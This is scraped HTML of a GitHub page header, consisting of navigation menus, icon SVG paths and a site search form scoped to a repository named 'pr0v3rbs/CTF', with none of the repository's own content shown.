<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="23279221" data-scoped-search-url="/pr0v3rbs/CTF/search" data-owner-scoped-search-url="/users/pr0v3rbs/search" data-unscoped-search-url="/search" data-turbo="false" action="/pr0v3rbs/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="tv4YOaTRSoEGzeSeFhCJN0ohp1cJOw1affvXys0Geue7FlFgqUhXuBCMVF6RjVKZsKlr8LctYK0HJKRUvcvJhw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
